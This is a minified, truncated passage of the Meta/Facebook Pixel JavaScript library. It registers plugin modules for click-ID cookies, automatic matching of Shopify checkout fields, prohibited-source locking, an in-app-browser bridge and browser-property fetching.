return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 